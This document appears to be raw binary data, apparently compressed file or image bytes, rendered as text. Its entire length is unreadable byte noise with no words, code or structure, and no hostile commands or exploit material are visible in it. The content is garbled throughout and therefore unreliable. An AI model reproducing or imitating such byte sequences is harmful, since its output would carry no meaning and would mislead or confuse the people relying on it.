`���d���ClsL����<1��Y4�������v�Ӌ�g<�04�s���Y����o0`��^u*�������hЀ�L��Y�j��p�<y��hB�G�k���(鵘lrA�igˉ�ac���J��	�"!��M��le�,�JE4𒗷��/'����H�j�T����zw^����" �puJ��tͱ���[�9�$N��N��kSMX�;��5����m�λ�0����I({��,��0G� �%���`G����s��Fk���
T}�g�R�o&�=$^�#\���vk�{t�_+P��(�P�! ׫1R�@ �!�@%����ĲU��鶆P��P�.�A%��]�V��M3��l�,a��A�� ��ѽ��!��H@���UX��,@�T�W@ ��:`�M���t��2lLfY�*���ڱh�p�6,�Iu R�Ѐ�:%H?>D=��A���uD�kO�GŅ4%xx�����Xo�[��a�V8���6��k�%� �$�n�BA2jEB��J���[Y�E�d[�fߜ�O�:N ps_�]f4�{� �!�
����p��S����a��(�ETƬl5)�ֈ/��ǥIM*��ߺ6Z���4<0Ojd��v���  w�1ԢF��S�*�u�!��62��H���54�dp����P���P61�[4���)ap [G�kh��y���ؾր26pZ%;[��y��bR����1�p���q����������hC���m.�^��E  �`�.����g7� �� 
^�� �"A�<��A�ω���-��5�d	2_2��	r+��h��}�;�\�6���ؗW?� ²W�Xw����ǨwP���ì�s�Y���'n� �	I̚��,���G�t�G�u�6 vLvd��ɲ Y�v&w��r���hw���5�7ab���wCFxCf[?�tF!7��27� �����[f�y��"�D^81~�z�#L�pK�]��z9Tp#`2�z� �� S�Dǅw0��q��R0�P~V|��&$W�r�|_�h�#�t8i��M�g�w}v`E0Y,�Υj�3wD>}t�#�sk��� }`kPY�� �t̐k�v��1H�\��u�PeQu��
�ip�x�vH�R�l�0gg��5n9���wPpm+� ��z=�)X@+��p��:�/�/�_�&�����y��O+����K$�n�&�H�.*�o��]��o��f��m�9���%`(��5Џ��sDWr�V"��	l��4:S` �����f�h"�1ʷ|p�s���"���W.���$P=^ ߠj�}��jAW)��sU@�(�;�t��p�h���j�`u�Ca�0t�RW��~���N�	q������t�������p�G�a�� m�{����4ՋH+΢ZP�V�'��H�"��$��6l�D �(��a@qr ĸ��l������8�}3WT�Go�.F%/�(��X��iC��9�����0�S(��4S�qgn��^�00��UϴU6@��` �P��wr��&ב�S�P�w�P����l�4G@ �~ܹ3�C���s�)��i�4��0	T��0���l!*j�k�t���}�tPCl�'	�%�0��P)7BQ	[YJ��Y`�vo'�A����p
s��Cm��qiH��;a��0 ��6э�b ����.Q�Yd�P��@JT�Ӄ��yD � #��y%C$�/�^���Y��0V�L��N�领bN��gP(��:�!VFT��W��pj:24��q��;:zɩ|�ɜ�v>�#��o��.�:�&i�3sE���E Ф�\����aP�fs���&�����)��6����y������4r4��ٟIwt�0SiP�f����@Y�M�
�����a��Qkh�	��P2p6��d6�$ʭz 2�=a�U�آs�m��v�Į�%��m�A3d��K�	�Eu�	~��7L0����y<����TgUz�X�C�c��Z����������:����7m��p�� �C �&4��1o��#���	��I�'��/WPY9���I���3�%����:�����)�1�����A�V�[�(Mms���K���:rG��*�Z����I�,U�#*�Ca	�Ic2�m: �+�Vp����*�o�wE!�6���q��eڢ�
�v|������I8Пftt��l������\]��� P$+���f6�L(��X�Ue���)��;��,^e{�d�#{���i:ѻ]�%/kh�h3ˑ6{�9����T<;�P�ח�&����}F~�	t꠴΅~��޹�Q+�@�!�P���h��Q?ߔ���1O7�Ai���������
���[��v��gw&m p�t�MG` �%�[�+s�;Â��w�,%���Xm)�� U��
 ���2��&U[�j���Z��ӯi�����𯚩��u���������������fg�����p/��Qp\����I����+�UQ��e��w|m��5۽�G��:���>��;(��0@]��~�A�����݉)�b����Wm��K����:�	!m�� �ak���Ӊ��i,OT�g�~S�xѿ� �|dp{�����p�O�h�˔ ���H_�¡�D�����Kw5�4�6���\#s�f�	�E�<P���g��P�$u��A���)�ԍŀ�H`�]#&3�M�1D�C���^[�9[�N(pi\�I�d`�2gpѬ��giJ�s�� X o��#�����}jȴa���B�C9FB�w��a�B=P0�����Һ�@ =����|�/i�00I C���u��t�L��	?1k�|F���)��p^�rTk}P*�!�� �����z�B� ,7P�������deg��#F�������|K_w�Sc�"�6 Â��2`�t����or+i�-�C�2
 �+x�@��M�A�,I�7b�-�����I2z�N�Ʀ��d���f�mU�9�0:P�
I�*�%;Л���/����K���3��<-�J�@��?Yu/�����b�)�Wse~E�yf��ʐ�3�;� 4`� YcM� ��u\�/ W���WH���U�Q'/0&|M�e��lЯ�+�̄�p�%�
B��@��#�%���Z�� �z岚l��'ـ��`!�mc��[J��0���O @����yǸ\s1s�.�)��pn(��6�<h�`,_�?G�P
}#������ǣW3�L���T��m���Es�ۆ�t|Em�GTǹ�q��ޮ�޿9��T����K�̷߹0Ԕ��F��m$��H��A������Hк7I{�B>�
��j��6@
�\`����W������㯁L�W��G��jk��D�	��|�m��J�lJH~ FNa�M��E�4���*b6n�Cc����̖5%5U�-0�6pFn�ڱ�Q%��w@p�K��<����g�8A��^�5ݿ��)y�y��`#�.]�єNC���������k�8�C�N�%��`� �}�N@�2�Ϗ{D��{�ү�p��Z�ҫ��l2S��[TȺ�����v��P��i6��Փ
��)��)����a+P���KU���#t`��@��/A�O�P��>�Q���f=��G����~#����N� ��8� ���F ��8�,a0r��$͋���5�,.܋ڂk�_�6�q�欰ۀWh�h�ުE'���s�
!]�!���q��}�gUɠhd��+H�+������������88.F��ll.�������������~/y$=�`q��GS(E}6;�ӥU(��(�(���#�EG:��@N���~}�������� v( N��� ]0��B�H���F	9��9҅�4V @�H>!�!��4F��@�I4>|С Ȅ?<��-__�(]ʴ�Ӧn=�J��զxXцkׯ�R䝇6��F@�,D�{F.ݻ%��r�Rk���;��ງ�X̢��"��`C�Cr�1%C�28X�ܡ�pRk1���'�'��dC�0$r��p�E�'q&<lA�9t�i��y���0� �B��kW���&L�6y�*�(6FP�rŞ����O��a+�z���s?@�5d���ƌЁX�G:��F쀂�hӍ7�88M圣�gU�o�3O=���,d�H�Q#&]��~�ArXDF2��Lhpd�d洴B!�$SP5�ANP�Г���G(��GLE ��Ul���Pi�F;_EVgXc���Y0�F ���p�C�l,����z�a�&�d�RF@e�)�C`&�g��A��*` x@X Q)a��ۭ�������AE�v�qE,W,9��=��
�!�"c�0�U�H%�������G�y祧����
���'
���rK ;`т~���(�V<O���tp�8dPA&܍6H�!9���� �H0���)�����Ԧ�ȝ�&��(�1I��8 @V֓ �@���$&NM��A愔�0]�M6���
�����S9�}8
��\o�Y��U�]�gT���m��ѱ͚(��a��RW�!)a���%Lօ-00�e^x��](6�D5���[�i�X��A������ -�0����C	,�&�,��lp�=p,R���0`�v�p^��t����#�#�g����-����/�r��A�1*j�N(��k���l4P<Ӄ��p3�����x`�!� ��8�0%:���H��5�Q�^���G2�Il����0��|�3)Q�$#�Nn�/�,L�E�! ��AM]ˡ��{4 l$�W̶*�<m8�� +��n�SF ��<A�1r�M���������<ta"��*0?��r�ӝ�
! �bsq�b.� ����0�Cc�H��}�9�FP��ȝ����[����c<P�b]�pA)�J�ғ���ǆ�e�>��� J��Ȑ���A�w�+n��sX����" �~�@44$�0���"!�٣c̦��p�'|nd��$�VF��E���H��� �@ aG�D -$:FP� B�$'U��d@PDa1��⠃S��S�:
vHѮ��� b�ƕ#"mÃ� Ô/*�����Y�`kR�GWj�T���Z���t�H����	���+���ő�s����t1��f�K����h�M��4*V���G��h\��IMڵ�q)Q1J��қ(��J�eP[��ꢒN:Đ_��%&��i4`
�2��Lf���\)��� ���ڀh����@v�5�@��� vk0j)�8q��Dbπ�$(Q#���(��l_����A	2�L>�3X�Q;��x������p���8JĐj`,8i�4�Ӗʍ�KAM���,�M1���O�8�!@wBB�P�2��K!T��a�A��\��������\���}�G�ҀXc���߽]$��;�z�xĳk$���P�B=���`�J�O�u%Z�^� � p`�`a
����5�H&A+����}l����vJ�2F��������݇[u�>��dpoc��Y-;m�%@� 4v�b��TR��d1��
��i�~ �R�h�PA�F&V��@���L����Yg4����=z�0��}���,��p8��&EK��7p��R�2*�^��ԅzw�s�u\�� �Q����p3��}G`A Zw����;�w���_k9ֱ&W�	U$o�Fh@�H1�";ܯ���jq�WN �3{r:w�oB�c݁JwC%'
K����@����Qh<�i2`�C+��|g�;{���Th����Da'�[,����t+��Ta���H*�h��WP�}R-@��d$�.�	�:�6����A�9�����C��	
��*�gӷYaam�K��zSg�E��cBB#ԧB�Br��!@;{��),WB��VV������f1��j����(���u������z���"��1�4��"C���+� (5�k^�RӜ�ۍ�/�
Р�� � �������`�.���(n�W��;���s�u+��#  ppA6�r�L�h�h�AOOB�+�]+$+0 %B�6Q�5jr�S/�;�]�E41>���(p�5h���K��?��^�6��C~wRh�9W�(��(ǀ7#�QX_z�(�c@02�2`T/HF;PY�=^�T1a9&G�Va�sC��{�X��S{��zq@:_uqr r VȰo2��p����p<��W8�?�A��|��B[�xw0}o�=w� \H��4N��dPS� �fT���r�wS"�1gY�&P�`#ӄdp,�t� �ayF��s V���	p G7:6��7 �NNG�6%@[7��U��t%%XU0d�.���$<r�QuORu�5�@R�xI��U�SՋ�0�0we'gDI8 	TQaZ��9O�#Sy�x���Y�:���S	�]B0�y�nn��Ga�si�l��2V�x�E��`0�b �x�I�ؔ����
��p�Lh�<�e��c|�q<��Jٳ+�0/�&�x�A V��#�F�@vH`;0*�gc�!'0W
��00s�1M�d��9ɨ�wƌ�ؓ��i�F�H��*I ���VL�B$��m��0Qy���h�py�vp:��X�k��W�������r�k�k|w6n�R*�l�����#Pw2�s�"�RZX�EL�E9@Tz` C�=.��l؆3��R�pFe�BK[U��u�G�!/����di�{�����IN)ppD.�g��~�������@J��
�d`��eq���}���U( ���@���axqa%|�~7Dk��f��d�jf����Ř��+ePO�H��Ç����%E�i!X �\�x�^�$a40Q&(�J���/5T��� �+  �L�� W��\]�)q r%�0�9����wh���Q�6o��~����Kae�Vx�	�%�_�ms�y���v3`�m6\ox���;#��n
�M}�P|�zO��	4#O�1�{k�o��P) .@�ȧ.�J*�ѳ<
�zX`$��aS@�4,w!� rh s`�p���2uqQ��f�V64N�ds�y���>Z@@���	|4,$C`>3`@v�(�al$U�v��4O���/�K!��91�Տ��/H0�*k�Cˢ9�2���A}Y�=�l�bJ��]D!����g;�[�k��p0l"y��#���RV�7Y����l_�6��@F��T0����f@�����|0�y(w+eţ@��זp� ���-�Jw�p��0���κ��W�@�R��E�c�q�e���2 ]~2��r�:; ������8 L�f ,�� U���1x�ge`g�+#P�p�%0����_ ��+M�	 �G�j9q�4PK�+��`� !�]SFau%mT�@ ��`
���o,�H����#�/pp48{ �bGx�W��`r��@����m���K7U�x�1qK��t�r� ƝY�C	F z ^�z ��5'�� Pk�]�[��x�'/�3�u��1��pg���-Ǌ.}`
	�~������ #�⛡����(��� e��`�"Q(�7N ;�J���#�aq���P�G�GP�뻿�"K�ˌD��?���Lf�n��fj�E��PP9�BOہ�{�Vr5]:�kX&�Fm4���B~`��w�S1ow�U@P
���_G� �*s�*#`GGp��!m0]�տ�C��W9N�,�� (�l�յW��Q��E�7z�R�� ��0�C i�dP��궿� �E8n��S`+�Ӱ�i�l��!ē%g��,H\���Q
>�*�
������P���Ň����X�8�{,�!2@�rg�H,q 1�'a��.0t}�p��>�Tځ������Ǌ���d}j b�a�b�t�,��c�IѾ��A%�3����[Bۻ%���?�X]�6&"���p �Yu��z�]t�˺��9:%P�UPPp:��r��<'`�<�� ���j��w��c�J�')e>Xh�<{��mP��])��
0�s-*L�#AFl��r�ύ��U�� `�W$��Sб�YH�+׫��� ���=�
�~� �2����U=� �Z|
�V����:����0!�85�*�๾�G�Mc:���[<UF �� 	7d1�����f�� =����`6��I�~j�/�� 	� P`].� 0�v,���f�vJÙ���5[b>��A�t=�k�t�a Q��v�� /=SP��F�P��2���@ٿ��� �����ǻ���-���w�樏����J�T��X`tP�` o]u/�����.\c�$}��lŰ$�U�ׇ���d�I	���o��G<ݜ䈩@���J����M�Ǻ�@5}~B���=@f�s�e � �2 �g� k 
@p@X����;pE�yJ��ٔ�=�#���k���<}Њ=ר5`r�N�i,A%[A Œ\/�%u(�"�*��K���]��Iz�.��<���YL^�N��S�T>]`c;�x:P���Ѓ_0u�}�&�-�t��5%�8�a�]���9u>����Ƥ���^��(��^�ۧ�j�.@5���n��+:�A�����J��{2&ݘ�I��Ѣ�p� J���=���ݚ~
����M�0��r��n!� ��UaV�[�6`�-��	7�	��T-� �bZδ�ʾ"G����,;P,�~#�^y�0�f�pA�B>�%*��"����7�����%�E8���C��0jұ�@>�<�����4�1"�=���/��F����,�cW�.*g͝�k0�T�9�
�Ym����W��UtE|����F�E�]^y��0�¿���x����~e�U�c�5 ���E:���}�������8�.��}#.Fl.l�l��F�������������8�8#//��d2P-(����=��%�%2��2;F�p�8๑�����H��p#}����� 
H��
��H�k��� ��}l��&�>t��`c����t�0�
h��M�4ht�B�Ç*V��y�@�r lX�E#�'J(!�Ƈ���� 2�0���d`�9�a�A�X�٠�J  w����^Xl����(^L�A 8�>i� ��(c�<�E,�#�Z�gҥϤF�z4�	#�h]s���ۦC�d��B���y��+�����w��x|\��tO�}�S��3�%X���aP�D�5zd��{J.�k��զP�'5*��V rK.h����&p@����tPGΠ0�g@�5r4c�3%�0E[i1E��B-�@'��!1�����>��� �0��KT0BDi��P�4=X`�G � 	`��_�u K<�BO|@N���q4���D1��P���
;�DH( F	7�tJc�Z�h�2�P��`�\z	�_�!�b�s���1�E��d��Yg,��m��fi���flx�������JT�1�?�#�p��dAs�IH�ܺ�Kk���ED��/�*ᕕ�3�xg�wz��H|�I��B_&Fh���b�D��J�4�0+��3 �#8q&�l"���H8a@a���3T��
�D#*�����x ��t�N� ��r+��>@m4@�&��(�+B��q0Eӕ�!�H"A�Z}aWT �� �d�l��fO�@�Pf�P�WX���*�j�0�����h����LR�`CS� �!�˧x}��h~�J���+¯N`f��z�b���zh,��#��,j���D4 8�8�py2��"���;G{p����K'�n0G�+^g��K����ܯ�,�K{��C�VZE�0��r
ë���+	V�.��qB��x"�,��
�, ��DC$��Z3R��f<�pƼw����ЎFBV/i,h�V�%��;�A�tp)D�#Z"A��愰��4�O*���РM?�I��%��&B���0���i��
l��q�o���� $�c���tJ	����@ЭJ*� ��/��17��c��`���a�U uU����9 �"����8B��׆���G;. ���K1��dC;�	�V,X"�s�~E�J� 8d,����/NH�q5����2&?�*b�Ӡ4t1�a0��P1�RLE�YF�p+@lY�4�) z�9�k,���H� �����gH��� 3Z�! t��s9T1�a[ڦ E#1�p�B%�8qq���"� ��);h�1 p ��+yi�����j���1�0�rU_�jG; ����������1uu������oޮ���CD�Q��c9�р����N�լ��d)�������x&��X��	�-!�2,MlZ�_^p¥ \����v���oXЏ���NiR� C"!���u@�c%fؠ�(���c��fb_�m'��	� ������n�R1�1 �o��)yİ��  ��pWU�M�d�Źh�d�,`k2��,��*0��;5)9Kp���! ��.'SДk%�R�0��+ .� �L�p.�
�t�S���I�YV}�h��X&���$#dɉt�xi1��OT�l��x�jK�d���^�Z�����r�$$���#�WPڸ&{Y�R��x�t�1��LP��#��D�(������Ȼ���r�����<ڭ�r lC%�uX�Lq��J�
��r��SVnCPq�(��\�29�Uh���e�G�	vgE�InǑA�XZR��6�`�1�R�� }�����V�A����gM�XS�U�bp������Z1s�$ܚ�`a��êpԘ�2�m��:�<N>G�#Υ��t�ٽ� +v%�ƚW~��p�D.q�nv�˿{	Fa#K�z�����<p��6�cp� �J-��n���Z������.f�I�	�]�1��掷��@��B%ɮ�vp�pxF�� ���/d ]T�(8�M4@� M:���L��L`�GH�`)�;E�F`�6� :X���S��7�ù��j[��hO��I'�^�f�n��x~e,b�ROPU����= &3�$�Ѻ3l3���Wڹ����+�U����{�]�7�yG�ޫ@r�GO�R����H�5�Q�6���;��*64x�����|��=��m�=��0 �+�p+`��9� �%�r���-,��f��8�@My#�� ��i ҷC �p�#�D�;�4�?��@I}#`��8`C�``R�GXjwviGvxv�v�w�wq��f+g k *��YÀ��o��K�"��I�cx��c$S��NFo�f1y�����">�$,�׃>H0�eF�cE�{��?��om��� E�%p"�p);�g�~u �g�Dq:Cw�bi6|k�l�����S�5Lhp9�� ޔr{V"J�_5u<�.E�6�is 5t�,P4�(�~[�rM��)t���i	8EPE=�_�#(�V"<������k���� �	&�Wu,QA�vnOp��q��#*�"��!�B��K&�-(�B�P���/� K�lX��pn8Є�0	I�n?X������R^h���Y��ИI�(�N��[�"*v_֎���K����g8!�������a��0+� �X` X�HfTu,gS��Ӱt `Pݡ v@s�@�}��'�@E�\�(E!�r@�@Va�((�r��75 ؀�`�4�������Tk����r�����vWC��f��YWHE���^@�U'#~ь��"#����n�lR���|%,��Z��W�x��Y�v� �d�%zJ�o�M�Agei%;���[x;�	���n�p`��`�n��YB����htq�4�6��^H�\@PiS
�H��V�6P:�  U�N�% ��C�O �� (�p���C� [�r/�(W�c��	 ~�_"bjPZS�Ri��9��v�Yɕx)��k���pqmv7/�ih)^ ��'���Em J��Mh�t	�"���dg�=}���an����0���U$�Y��� טԄ�����"��d+$3B��M �"$z �?	��J����YiO[�#�RUR�O�� �QP��f��f�%_�%:)_r�7Q7F`�@�PW'�WU���Y�� �:dG��w� U�n��� 	Lr�e5��Q�����U�v�؀:���敯�BCBq��2 ������1+��� *T��3�3�
%���3lȢ|��6���9�����
aF �C>�х�3��Hnv�A��#R�K��d`�ǐ��GS|m �4
�*��jZ�u0��g�0 �3��e�pxj`#p"#�.ŒB�s@�B)�\q�5;PpSb&0; ��6���,�!��i�:�����)�j������)�`&�1�G�2�C B`K�^pNKQh閛�3?`���!�/�ʗ)�;% �-ʃ�
�f{Bc�8`���h�nk�n[6� 3>�1l��c,����_�N� =��`
��	�n���������q�� B�|�N}P�ٛ��5-�j�*vt �s`j 0�~�;�50�(�5u]�QHdy�V��]~�S%����]��������2U3N�����hw�nǳ�3�	f@,0���1`_�;p c��C��6�E�+��Kly���YY��iŵ�b��Rxn"�L�$�p��4訶r��o�=�6����N
0�3�mз~{3�� ���C4���X��7�($'<�p��(츾x ��� �8 ���P��r�2`0�Rt`�;V�� �@Q��K{4rq��BH���I�P"A0�Gţ�  u6;V�`C��K�,�k8�H���:����(;�f�y�Hc` �;7�F�'J^��^ ��PŴc��u��࿿�a��ƵPR�	���J��9ˊ��<�l{Y��M�����S�n�LJ�����/����X��#̬�,���p��� »@Eq�;�,5!!W��	G[�76�~�-�~����#P8~ B����kRu`,�w��`S^�͋z��:���У�c�AǛ��(�x,� ����`|"4��w�K �q0�,00 �j����M!�9sT���tK�2=|	��*��ʫ����o�D��Բ,�o˶�y����$[�t��K ���fr���X	�	��,���c�e�7�եi͔�U�k��XG2��p^2���� �t�� Ja�9�%v��Q���%O�80�.�K�Jy}Dǰ�"��h3W��u\�}���:H�:`
��w����������l�����0�E�<�9�pӞ��<�k���X���"�Cm�i��M��4�������=���BT]Y�NZ���&[Z�n	�a� �	����fÍK����0�����<�-B�0g�pu�P!j\��WEu�~U,��\ӔA.�u�+���$`�wgJ`�Z���=�,K#`ӕ���kڧ-��kw{|��h,�5�IZ|m0-��A��2�Ⱥ=6���{0��j��@>�PLɭ�����	��k�g��=q���}�8
�ж��C U���������u����N����M�G�D ���ߒ^���fMÚ�^�����K�',	w"#y+���mFU��I�$Y/�;�=`}�ᦐ�~5�]��tU��B�t�grj����"��	�hWvM���Ml�K�	;���+�	�n��M� P2�B��C G0Cp���.mO�嗼�d��KcN����!�ȚBl.��pA�\��6�eOZ�|D��P^  5���K}�N]�^������-�Տ��>钾�4�����>�^��=��w�\��9�1T��#9H��Ϧ�C`};et��)3���I18�`)*֡�aS���sp �.��E�����ծ������T�}<�����Bׂ������S��[d�+��������~m2�#���<����"�!��������,�5Z3����s` ��9���9@0-M�6�#pk�'[�M�2�/-�+�0��� ���o����-,��M��?����
N#U;OG��H�M��;��u`� 2��	 ���1T�n%22t q|��&��sv@m8#,~v����P���������}}}Og�������%��%������,»X|kk���mm�p�EY;^6�+CCCc�+�6^���4^�Epdp��{@����L�P�Y�(�+q����hI��ɓ(S�Dy���0c�� ������e�%U�t�Ĥ��,L�t�C��4-��hd�ՎX�j�
Q��_
�����|h�C��R��ݻ	�ɷo_�s�
.���ۮp�Uc`���,�<j����r Ѕ��A�8�=@A�p~��&m:H�8&�&se��x"�9	M�� 43z�h�� ��~s�7�SI�>jU�W�vi�U�X1�,zm��;�:0kC��i�VT�7���Evx�2��	�3�� hC;��N<��cC q�?�CfhֆnxGc��X@DHm�N�$�m%1@�_\q�#ɘ��ݘ�)��U*f�M4�CB�#�L�9�ӅB�@]�sST*�� /me�h�����4�Y!�V[�a �`��iQ�^~��	$��`� b�T@#��}�L
	����P��=�� ��6��@�r��L� )��ُ��ZkI�l`,����iB�69�D�s�;��~X�
,�mW�w�x߅�]	���'|�T#�6�ipD2x���������C���$8����\abu�0A	g���Q�(���m�$Q~��@d0�w������͎Զ1IB�&�GV1C89F���l�=@+��H�B��TXa���L3�	�0Cr��g�tY���\s]W^z��\r�E�hvb>`�l0E�-��ĥ����E���i��:��k%�@s�&�Ȭ�CY9�%��o��:�eh��.
t�*����E̴����ʞ���4�Q��}�3V�B�{`8� �+���<(��7أ�H�X����\q����fLFh���~70��_���14#���lx��U��)*7!@N�����IBaА��أ
E�	��Դfe} ћ0���P������5��b;a^�v6nMmy�
6b�6x�mpx�:�.T�(�ft�t`3"ܧ
�(�T���vІ@�Vxp�=��1~��A#�tC#2Ȧ�#�":ё�dN0ֲPg�=:�u�r�0�%�h���;��tw�0�m�ϢХ+84C;�B�E�uR
";ⅸy��&���V� �E|�T�:r��l��TPT$��E/Z	p@���d�h  ��kp� P@�	*5��М��)?����0�1��6A����A�3��X�HhB�*Y��]��?�I/��Sm�C�01�x8�A=�+��#�+(� �OM�&�����馎�K�W�3�q��i����c͊$0`A��`�>�Nu��+���A�G[�#dR�z�Ģ[9��#!�C-�>���}죜�T��B�e�&��	��
 D  ���;e����R!}e,;���aa��$f�?�sHC�� �w?�P���B6����҄5{ٴ#}�fK2����6��-':��tbӝ�=<�2���2��
���ɟ�,�=i�[��.��`K2A�E8"!���(ek��|"ЩO���� ��Z�d�0/LK�ƚ�hr�;�M�h�U3����_٠���ʄ}�,���Cm�/�:�B�.;��/����&eU5�r�+��U ��@L�F����b8�����_�G���ză ����������e�jI>6���l0�U\P�L�c��5@�#�%�8�̾l��D���I !�hi8
~�f/��gN"�PV�A��V�N�-G|\˂\� �s������.�\{�e�o���B#1�mV��_�o �P4�!U�a�;����Q�P�r�Ei�rF�B�Fb�g�[]�j$<"��@���JH�X����.H�1v&p�Vu�x̖�����NF��P)]*�[�Zd-�I��`������"�&�h�h|����];n�C�����,wx-`d$+�b^�� �`��
�d����ZC@��t�X�U3̝�f=&�3&@Z��i�!�!<w�w�
��¢k��a��*�Z����-@}hI@��g�+����$�c�u#���X.�� ���d@mbw�,�>�CHI��A��n��0�������Y
_���-ǕLu�����B�N��B�K-�uX�@�3�d�%h�n�I!���6yS@� �7VY��:�" ��l^��7<�Q�y$�4f���aW��u,>�F&�>C⵬8��î��Fh��<���-�ci |�����<P����0�ّP�<!d� �M�c %Z g@s3J�c?�qg��$tH7�G�p�|C}�!'�P��Ou�u��%��6`( �0z? f�]�"��� &�Ct�)!1D.�j��x-�9�Ux�uF�Ǆ/�kGh��rRTX^��L�Y���v`�&�;|�T�-:�&�9s�*z,��D?�Um�?�E��S��m�P`7�`[�.<!��0�fJ�Tc�tpE00��c�eK�5�Kw�7mJ�}gL�;0~�dm@�@"2؀�@��Ld�h"s�0ݴ$z@���9�$]� �%5�4�#��8@tϸ��?"�P��?���'5QBdP�%�W�$8\Y�u�H)�5#v�hv��}�  !H�2ò��>$w�u-�3 UP6x�S�F+�E�k��^�wRi�O(kh4�U�k�2,�!`~ԅ��yD%6 �c(: G� 
 .����S��?� ##�{ p ��+��* x V�E�XGi�@|UЈ�c'0��p��ce�Q&�8>ew�� ���lp>M�z��1ϴ��D�F�7@�Az��U0 ��zN	�f^�<��A@w&?T�1t�P��P67Y����iI�{D�=�Brq'��uX�u!�hZG�]���),�u�?@>Dv�� ��!�C��D:W4 ��#E�����izV�x	F*%8�y�=��M؜�@yyd`���yF�`�v��`��7/��2Ɇ�!&('Ft8{>�@P�0{FD; �M��U�o�	z�q%=Ӄc� Xc}�tL�\�X�|��pp��Ag�?`@=`^֖���%�fy&�x&2�+��%��4?af��N�>��D�Htscdk�������&�T[+��\G�U���Y�bÚ�i�6�(�?0@q�B֏P�2�d@>����p��: �I�zz��j/%x�%�'_ʩ�׹F���z��vh`:�"�0m�)6�����X�:0 2*`P%�*29{u ��1(�z09{@� 0X���%:G4�[TZ�	��UРPI ��@�Z4���OK�qL��_)q�K@�dىgv�=0(ʢ�
$p���xMHR_` AA�@�s7�#��s^��M�m`t�:tp �G:2��?f���/D����[U�5�]��}������u����f*d@�##��H��x�W`����§�	0kkj$��s��y+��kR�E*�ɨ>�``�����&��N�( `��� %� �Y���S&�~�!�a�i�7����Z;�E�z<
J�H��ֈ�Jc4�@IRF`�A h�iს���gɊ}b������ 60��:�'�M�[�\Z�=�M@#;s X�?�`�4@���Bp�!��
���8���eE��	��uku�|�XG���	�k@��+���P� ��� �#�1�f�%~����d����;R^�i�K���1���uk�a��zS0����:i�IT�I˴gz$SS�Q+XԪ�g���z����� #�n�0�iȭ%Z�ik������z|�c��I�sI"X`>eQ+��Pu���jvCR�`YK.�?Nu�k#0�u*�(`LD���#*Ǩ��������6��M4��)~�3E���{Ͱ�D���Xk�  XKǘ9�C���!S�Uj�_�~a��K�@���ǫ��K�D6��RE:m:!�e��?R������z�^�e��J��y�I8��{��Y���`�7����H�y�&�]%�����$pp�`O���8�*�Á�6�
�#�����$�*R�8F ��߃�h��� h��S��f�?\��}gw���qk��K��N�PL�b����U��\Pї�����@�3��A�k�;Oil!m CY5��t<�vܯ�!y,�ۻ*��[��~L�Xj�qǼw�`��]QK�8@U��W@�w����JM�8k
<��ٳ:K�5���E�
F��+K+��p2� ;�)���%P7iٵ����	\׈��1��=P<aͿ��;�o�����N �`�Q�&�4,�@L�|�.�P`�lv�;<��L�1�����B��  ��Q�2`�12�7VL���q�O�	���D�c�4e|�i��jup!�Ə��}�P�6�SB{���X Z��/�1��-d���7���׏d�m�ӧ�nc�x���A�K���ժ,ʡ��3��S�Ԧ��6�X`Q�B��	���� ��T,�-0�ܩ����q����@b���l�j��0*�;��&��i۠HR�HB ������я�H �\ΓM�@�Cn�TQ-���LL6$�<����7�`�v��!�����ڰ��1�rP����Ř�"m3]0s=JZ<�temM�@>���� T��P TpDI�Z�PS��P*ͻ�)�~�����=��O��f�8�����U˵�&����˨��H�߯���ݧ�}�^U���&xv���x�J�T29�,NT`��iH�>�nS0 Q`6�<�DDp?#r�w��*�)���2>��N�V�/N<� �������p/��1������-9� �艵5{���a-I&"�0;�)(�< :�Ec΢d���[g x@��a����\D<�?Ѷ�3]0�E��X��̀P�]`\���;�D��?����#'�9�|,�!��������8��Nd��Leq>4qD��j? �U��wF��Hb$����lT��I��+��#��콂�(ŨGPA�խֹ��'Yr�ek7Ym��&�;��l%�x����b�G��h���f���._seE����S!]�7l|��$�@ /�m�!#�{�}��U�p�gmr>NE��v��Sp�R�Ѽ4��$���#/���O���?�C<��J�U2�0C@�V܌ir���C�]E0L.nn��kG������+		"�V*����ZZ������Y����"	���F8�8�ddpmm��/_�/00,%`2��1_{~x���L�s���x��������N0��h�����/G�	���A;2�ӧA�	O�E�F��ŋg0RcQ��)P8�Р� ���P��F�<i!
�6ڠФ	���8t��٩�h���P�i���Р�CjժU�2�A�F����D��W�{@�m%?t�d�|��� &�`P����k��Y<9���(&���a�$
:b�M���ӨS��CF���S:�i�.�]��ͻ���F|�P�)�����B�^/S�3�M�u�i�� ��:L)a���j���)R$�6#4(RL���*�ʴ��'P��bJ*���2��\�-��L-H q�X�҆W0JJ`lH�`J(�9����+.�=��xO>. #�:���?D�A%�9��d5���%f�8�
24Ѐ!��� 64��F,@Ep��,�`�I�TP|�i�=%5A;�{YeEU�O5%(_ٶŸ`�wq��\�p�
��E ��G0����Y<�Fb�ܒl0i"8���4@Eg^���+찤���k��g	܆�nFDۛoF���p#t��+�0~8w�T4| �ץ�� ����l�'�&���y�WBx����R}��GI,"�� '�d���G��°\� -�� �����X*��X &AGx��Pr��D�<Q�r�����:�X��3ff�4hp���=�4�=��@I$G&)��B�E,tMٱ���Vz�Cm,�5L�TЦex�䲝t�|g(r�YDUQA�WIUh�N}�{b^����E���10]�1�W �
|�L1��� �!�؅.qk`�M�Oxh y��@0��k��1A�';Em����{��M;B��m@�^ťÕ?��׍��{la�g`F�^[s��5aC!���p���f�T�����Tа�9Pb��%N�h٢z�`��е�#(+c�˄R��(28��4-Mi��4nĴ�$ͅ?�!:Ƞ|L�I��&��">�^�]+A��`�3^��J�V�6T�i,@��y"Ă	ݔ�2Y�!A8��pN�JW�� #X(e��Y�` 6xj ��P�l� 9������@m�c��P�>�c�<`;� �QP <d�GC�*� 20��d���׼dAo6`�����^JZ�4B��7�*$�S0�A!�y��	�h |�@�X�Tb$��c/��	�!��C�rRs;� ���PB?	���I�yJ�b���z�O݄L�r��n$J�Poc��B�"���x/�YD��q��7�h���	Iy��H�Ȉ�kX4Rd�� VJL"�f  cnȺ�H�#��Qoh��T�@)�8�C��V �p�����J�a\^� �VPD��	9�K�0�a��4�t?(h��{c~sV���v�(�f`���
;`@8:�p�x�T�� �jt���z��Z
O$`�ep��`�F����Ģh��T0�0�i�a2��l`�#�%HG4��`#ނ( ��peH�t��܎w80wp?
��t�˰(�����.`=�4�8hƐ�8�"Th�]���B�W��0��P#�Nt:HB���B��%uR�NZ�	��'2H0h�5������MJ�2ʺ�����O�(£�$:`��c���P\!@���� ���Y�"�M� 8�I202T�qP����N~kP�\�I�0�f���^uzF0�A
